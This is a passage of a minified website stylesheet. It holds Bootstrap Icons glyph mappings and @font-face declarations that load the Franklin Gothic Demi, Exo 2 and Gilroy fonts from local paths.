vertical:before{content:"\eecf"}.bi-table:before{content:"\eed0"}.bi-tablet-fill:before{content:"\eed1"}.bi-tablet-landscape-fill:before{content:"\eed2"}.bi-tablet-landscape:before{content:"\eed3"}.bi-tablet:before{content:"\eed4"}.bi-tag-fill:before{content:"\eed5"}.bi-tag:before{content:"\eed6"}.bi-tags-fill:before{content:"\eed7"}.bi-tags:before{content:"\eed8"}.bi-telegram:before{content:"\eed9"}.bi-telephone-fill:before{content:"\eeda"}.bi-telephone-forward-fill:before{content:"\eedb"}.bi-telephone-forward:before{content:"\eedc"}.bi-telephone-inbound-fill:before{content:"\eedd"}.bi-telephone-inbound:before{content:"\eede"}.bi-telephone-minus-fill:before{content:"\eedf"}.bi-telephone-minus:before{content:"\eee0"}.bi-telephone-outbound-fill:before{content:"\eee1"}.bi-telephone-outbound:before{content:"\eee2"}.bi-telephone-plus-fill:before{content:"\eee3"}.bi-telephone-plus:before{content:"\eee4"}.bi-telephone-x-fill:before{content:"\eee5"}.bi-telephone-x:before{content:"\eee6"}.bi-telephone:before{content:"\eee7"}.bi-terminal-dash:before{content:"\eee8"}.bi-terminal-fill:before{content:"\eee9"}.bi-terminal-plus:before{content:"\eeea"}.bi-terminal-split:before{content:"\eeeb"}.bi-terminal-x:before{content:"\eeec"}.bi-terminal:before{content:"\eeed"}.bi-text-center:before{content:"\eeee"}.bi-text-indent-left:before{content:"\eeef"}.bi-text-indent-right:before{content:"\eef0"}.bi-text-left:before{content:"\eef1"}.bi-text-paragraph:before{content:"\eef2"}.bi-text-right:before{content:"\eef3"}.bi-textarea-resize:before{content:"\eef4"}.bi-textarea-t:before{content:"\eef5"}.bi-textarea:before{content:"\eef6"}.bi-thermometer-half:before{content:"\eef7"}.bi-thermometer-high:before{content:"\eef8"}.bi-thermometer-low:before{content:"\eef9"}.bi-thermometer-snow:before{content:"\eefa"}.bi-thermometer-sun:before{content:"\eefb"}.bi-thermometer:before{content:"\eefc"}.bi-three-dots-vertical:before{content:"\eefd"}.bi-three-dots:before{content:"\eefe"}.bi-thunderbolt-fill:before{content:"\eeff"}.bi-thunderbolt:before{content:"\ef00"}.bi-ticket-detailed-fill:before{content:"\ef01"}.bi-ticket-detailed:before{content:"\ef02"}.bi-ticket-fill:before{content:"\ef03"}.bi-ticket-perforated-fill:before{content:"\ef04"}.bi-ticket-perforated:before{content:"\ef05"}.bi-ticket:before{content:"\ef06"}.bi-tiktok:before{content:"\ef07"}.bi-toggle-off:before{content:"\ef08"}.bi-toggle-on:before{content:"\ef09"}.bi-toggle2-off:before{content:"\ef0a"}.bi-toggle2-on:before{content:"\ef0b"}.bi-toggles:before{content:"\ef0c"}.bi-toggles2:before{content:"\ef0d"}.bi-tools:before{content:"\ef0e"}.bi-tornado:before{content:"\ef0f"}.bi-translate:before{content:"\ef10"}.bi-trash-fill:before{content:"\ef11"}.bi-trash:before{content:"\ef12"}.bi-trash2-fill:before{content:"\ef13"}.bi-trash2:before{content:"\ef14"}.bi-trash3-fill:before{content:"\ef15"}.bi-trash3:before{content:"\ef16"}.bi-tree-fill:before{content:"\ef17"}.bi-tree:before{content:"\ef18"}.bi-triangle-fill:before{content:"\ef19"}.bi-triangle-half:before{content:"\ef1a"}.bi-triangle:before{content:"\ef1b"}.bi-trophy-fill:before{content:"\ef1c"}.bi-trophy:before{content:"\ef1d"}.bi-tropical-storm:before{content:"\ef1e"}.bi-truck-flatbed:before{content:"\ef1f"}.bi-truck:before{content:"\ef20"}.bi-tsunami:before{content:"\ef21"}.bi-tv-fill:before{content:"\ef22"}.bi-tv:before{content:"\ef23"}.bi-twitch:before{content:"\ef24"}.bi-twitter:before{content:"\ef25"}.bi-type-bold:before{content:"\ef26"}.bi-type-h1:before{content:"\ef27"}.bi-type-h2:before{content:"\ef28"}.bi-type-h3:before{content:"\ef29"}.bi-type-italic:before{content:"\ef2a"}.bi-type-strikethrough:before{content:"\ef2b"}.bi-type-underline:before{content:"\ef2c"}.bi-type:before{content:"\ef2d"}.bi-ui-checks-grid:before{content:"\ef2e"}.bi-ui-checks:before{content:"\ef2f"}.bi-ui-radios-grid:before{content:"\ef30"}.bi-ui-radios:before{content:"\ef31"}.bi-umbrella-fill:before{content:"\ef32"}.bi-umbrella:before{content:"\ef33"}.bi-union:before{content:"\ef34"}.bi-unlock-fill:before{content:"\ef35"}.bi-unlock:before{content:"\ef36"}.bi-upc-scan:before{content:"\ef37"}.bi-upc:before{content:"\ef38"}.bi-upload:before{content:"\ef39"}.bi-usb-c-fill:before{content:"\ef3a"}.bi-usb-c:before{content:"\ef3b"}.bi-usb-drive-fill:before{content:"\ef3c"}.bi-usb-drive:before{content:"\ef3d"}.bi-usb-fill:before{content:"\ef3e"}.bi-usb-micro-fill:before{content:"\ef3f"}.bi-usb-micro:before{content:"\ef40"}.bi-usb-mini-fill:before{content:"\ef41"}.bi-usb-mini:before{content:"\ef42"}.bi-usb-plug-fill:before{content:"\ef43"}.bi-usb-plug:before{content:"\ef44"}.bi-usb-symbol:before{content:"\ef45"}.bi-usb:before{content:"\ef46"}.bi-valentine:before{content:"\ef47"}.bi-valentine2:before{content:"\ef48"}.bi-vector-pen:before{content:"\ef49"}.bi-view-list:before{content:"\ef4a"}.bi-view-stacked:before{content:"\ef4b"}.bi-vimeo:before{content:"\ef4c"}.bi-vinyl-fill:before{content:"\ef4d"}.bi-vinyl:before{content:"\ef4e"}.bi-voicemail:before{content:"\ef4f"}.bi-volume-down-fill:before{content:"\ef50"}.bi-volume-down:before{content:"\ef51"}.bi-volume-mute-fill:before{content:"\ef52"}.bi-volume-mute:before{content:"\ef53"}.bi-volume-off-fill:before{content:"\ef54"}.bi-volume-off:before{content:"\ef55"}.bi-volume-up-fill:before{content:"\ef56"}.bi-volume-up:before{content:"\ef57"}.bi-vr:before{content:"\ef58"}.bi-wallet-fill:before{content:"\ef59"}.bi-wallet:before{content:"\ef5a"}.bi-wallet2:before{content:"\ef5b"}.bi-watch:before{content:"\ef5c"}.bi-water:before{content:"\ef5d"}.bi-webcam-fill:before{content:"\ef5e"}.bi-webcam:before{content:"\ef5f"}.bi-whatsapp:before{content:"\ef60"}.bi-wifi-1:before{content:"\ef61"}.bi-wifi-2:before{content:"\ef62"}.bi-wifi-off:before{content:"\ef63"}.bi-wifi:before{content:"\ef64"}.bi-wind:before{content:"\ef65"}.bi-window-dash:before{content:"\ef66"}.bi-window-desktop:before{content:"\ef67"}.bi-window-dock:before{content:"\ef68"}.bi-window-fullscreen:before{content:"\ef69"}.bi-window-plus:before{content:"\ef6a"}.bi-window-sidebar:before{content:"\ef6b"}.bi-window-split:before{content:"\ef6c"}.bi-window-stack:before{content:"\ef6d"}.bi-window-x:before{content:"\ef6e"}.bi-window:before{content:"\ef6f"}.bi-windows:before{content:"\ef70"}.bi-wordpress:before{content:"\ef71"}.bi-wrench-adjustable-circle-fill:before{content:"\ef72"}.bi-wrench-adjustable-circle:before{content:"\ef73"}.bi-wrench-adjustable:before{content:"\ef74"}.bi-wrench:before{content:"\ef75"}.bi-x-circle-fill:before{content:"\ef76"}.bi-x-circle:before{content:"\ef77"}.bi-x-diamond-fill:before{content:"\ef78"}.bi-x-diamond:before{content:"\ef79"}.bi-x-lg:before{content:"\ef7a"}.bi-x-octagon-fill:before{content:"\ef7b"}.bi-x-octagon:before{content:"\ef7c"}.bi-x-square-fill:before{content:"\ef7d"}.bi-x-square:before{content:"\ef7e"}.bi-x:before{content:"\ef7f"}.bi-xbox:before{content:"\ef80"}.bi-yin-yang:before{content:"\ef81"}.bi-youtube:before{content:"\ef82"}.bi-zoom-in:before{content:"\ef83"}.bi-zoom-out:before{content:"\ef84"}@font-face{font-family:'Franklin Gothic Demi';src:url(/fonts/FranklinGothicDemi/FranklinGothic-DemiItalic.eot);src:url(/fonts/FranklinGothicDemi/FranklinGothic-DemiItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/FranklinGothicDemi/FranklinGothic-DemiItalic.woff2) format('woff2'),url(/fonts/FranklinGothicDemi/FranklinGothic-DemiItalic.woff) format('woff'),url(/fonts/FranklinGothicDemi/FranklinGothic-DemiItalic.ttf) format('truetype'),url(/fonts/FranklinGothicDemi/FranklinGothic-DemiItalic.svg#FranklinGothic-DemiItalic) format('svg');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Franklin Gothic Demi';src:url(/fonts/FranklinGothicDemi/FranklinGothic-Demi.eot);src:url(/fonts/FranklinGothicDemi/FranklinGothic-Demi.eot?#iefix) format('embedded-opentype'),url(/fonts/FranklinGothicDemi/FranklinGothic-Demi.woff2) format('woff2'),url(/fonts/FranklinGothicDemi/FranklinGothic-Demi.woff) format('woff'),url(/fonts/FranklinGothicDemi/FranklinGothic-Demi.ttf) format('truetype'),url(/fonts/FranklinGothicDemi/FranklinGothic-Demi.svg#FranklinGothic-Demi) format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Exo 2';font-style:normal;font-weight:100;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:normal;font-weight:300;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:normal;font-weight:200;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:normal;font-weight:400;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-regular.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-regular.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-regular.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-regular.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-regular.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-regular.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:normal;font-weight:500;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:normal;font-weight:600;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:normal;font-weight:700;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:normal;font-weight:800;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:normal;font-weight:900;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:italic;font-weight:100;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100italic.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100italic.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100italic.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100italic.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-100italic.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:italic;font-weight:200;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200italic.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200italic.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200italic.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200italic.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-200italic.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:italic;font-weight:400;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-italic.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-italic.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-italic.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-italic.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-italic.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:italic;font-weight:300;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300italic.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300italic.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300italic.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300italic.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-300italic.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:italic;font-weight:500;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500italic.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500italic.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500italic.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500italic.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-500italic.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:italic;font-weight:700;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700italic.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700italic.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700italic.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700italic.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-700italic.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:italic;font-weight:600;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600italic.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600italic.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600italic.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600italic.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-600italic.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:italic;font-weight:800;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800italic.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800italic.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800italic.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800italic.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-800italic.svg#Exo2) format('svg')}@font-face{font-family:'Exo 2';font-style:italic;font-weight:900;font-display:swap;src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900italic.eot);src:url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900italic.woff2) format('woff2'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900italic.woff) format('woff'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900italic.ttf) format('truetype'),url(/fonts/Exo2/exo-2-v9-latin_cyrillic-900italic.svg#Exo2) format('svg')}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-Heavy.eot);src:url(/fonts/Gilroy/Gilroy-Heavy.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-Heavy.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-Heavy.woff) format('woff'),url(/fonts/Gilroy/Gilroy-Heavy.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-Heavy.svg#Gilroy-Heavy) format('svg');font-weight:900;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-LightItalic.eot);src:url(/fonts/Gilroy/Gilroy-LightItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-LightItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-LightItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-LightItalic.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-LightItalic.svg#Gilroy-LightItalic) format('svg');font-weight:300;font-style:italic}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-BlackItalic.eot);src:url(/fonts/Gilroy/Gilroy-BlackItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-BlackItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-BlackItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-BlackItalic.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-BlackItalic.svg#Gilroy-BlackItalic) format('svg');font-weight:900;font-style:italic}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-BoldItalic.eot);src:url(/fonts/Gilroy/Gilroy-BoldItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-BoldItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-BoldItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-BoldItalic.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-BoldItalic.svg#Gilroy-BoldItalic) format('svg');font-weight:700;font-style:italic}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-ThinItalic.eot);src:url(/fonts/Gilroy/Gilroy-ThinItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-ThinItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-ThinItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-ThinItalic.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-ThinItalic.svg#Gilroy-ThinItalic) format('svg');font-weight:100;font-style:italic}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-Thin.eot);src:url(/fonts/Gilroy/Gilroy-Thin.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-Thin.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-Thin.woff) format('woff'),url(/fonts/Gilroy/Gilroy-Thin.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-Thin.svg#Gilroy-Thin) format('svg');font-weight:100;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-HeavyItalic.eot);src:url(/fonts/Gilroy/Gilroy-HeavyItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-HeavyItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-HeavyItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-HeavyItalic.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-HeavyItalic.svg#Gilroy-HeavyItalic) format('svg');font-weight:900;font-style:italic}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-Light.eot);src:url(/fonts/Gilroy/Gilroy-Light.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-Light.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-Light.woff) format('woff'),url(/fonts/Gilroy/Gilroy-Light.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-Light.svg#Gilroy-Light) format('svg');font-weight:300;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-UltraLight.eot);src:url(/fonts/Gilroy/Gilroy-UltraLight.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-UltraLight.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-UltraLight.woff) format('woff'),url(/fonts/Gilroy/Gilroy-UltraLight.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-UltraLight.svg#Gilroy-UltraLight) format('svg');font-weight:200;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-Medium.eot);src:url(/fonts/Gilroy/Gilroy-Medium.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-Medium.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-Medium.woff) format('woff'),url(/fonts/Gilroy/Gilroy-Medium.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-Medium.svg#Gilroy-Medium) format('svg');font-weight:500;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-RegularItalic.eot);src:url(/fonts/Gilroy/Gilroy-RegularItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-RegularItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-RegularItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-RegularItalic.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-RegularItalic.svg#Gilroy-RegularItalic) format('svg');font-weight:400;font-style:italic}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-SemiBoldItalic.eot);src:url(/fonts/Gilroy/Gilroy-SemiBoldItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-SemiBoldItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-SemiBoldItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-SemiBoldItalic.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-SemiBoldItalic.svg#Gilroy-SemiBoldItalic) format('svg');font-weight:600;font-style:italic}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-MediumItalic.eot);src:url(/fonts/Gilroy/Gilroy-MediumItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-MediumItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-MediumItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-MediumItalic.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-MediumItalic.svg#Gilroy-MediumItalic) format('svg');font-weight:500;font-style:italic}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-Black.eot);src:url(/fonts/Gilroy/Gilroy-Black.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-Black.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-Black.woff) format('woff'),url(/fonts/Gilroy/Gilroy-Black.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-Black.svg#Gilroy-Black) format('svg');font-weight:900;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-ExtraBold.eot);src:url(/fonts/Gilroy/Gilroy-ExtraBold.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-ExtraBold.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-ExtraBold.woff) format('woff'),url(/fonts/Gilroy/Gilroy-ExtraBold.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-ExtraBold.svg#Gilroy-ExtraBold) format('svg');font-weight:800;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-ExtraBoldItalic.eot);src:url(/fonts/Gilroy/Gilroy-ExtraBoldItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-ExtraBoldItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-ExtraBoldItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-ExtraBoldItalic.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-ExtraBoldItalic.svg#Gilroy-ExtraBoldItalic) format('svg');font-weight:800;font-style:italic}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-SemiBold.eot);src:url(/fonts/Gilroy/Gilroy-SemiBold.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-SemiBold.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-SemiBold.woff) format('woff'),url(/fonts/Gilroy/Gilroy-SemiBold.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-SemiBold.svg#Gilroy-SemiBold) format('svg');font-weight:600;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-Bold.eot);src:url(/fonts/Gilroy/Gilroy-Bold.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-Bold.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-Bold.woff) format('woff'),url(/fonts/Gilroy/Gilroy-Bold.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-Bold.svg#Gilroy-Bold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-Regular.eot);src:url(/fonts/Gilroy/Gilroy-Regular.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-Regular.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-Regular.woff) format('woff'),url(/fonts/Gilroy/Gilroy-Regular.ttf) format('truetype'),url(/fonts/Gilroy/Gilroy-Regular.svg#Gilroy-Regular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:Gilroy;src:url(/fonts/Gilroy/Gilroy-UltraLightItalic.eot);src:url(/fonts/Gilroy/Gilroy-UltraLightItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Gilroy/Gilroy-UltraLightItalic.woff2) format('woff2'),url(/fonts/Gilroy/Gilroy-UltraLightItalic.woff) format('woff'),url(/fonts/Gilroy/Gilroy-UltraLightItalic.ttf) 